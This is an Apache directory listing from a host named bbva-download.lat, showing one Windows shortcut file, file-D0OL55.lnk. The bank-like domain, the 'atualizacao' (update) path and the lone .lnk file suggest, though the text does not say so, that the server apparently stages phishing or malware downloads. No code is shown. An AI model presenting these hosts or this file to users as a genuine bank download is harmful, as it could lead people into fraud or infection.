 Index of /files/fullplex.atualizacao.online/c646bfa1a85476c3
Name Last modified Size Description
Parent Directory -
file-D0OL55.lnk 2026-10-20 00:22 1.9K
Apache/2.4.58 (Ubuntu) Server at bbva-download.lat Port 80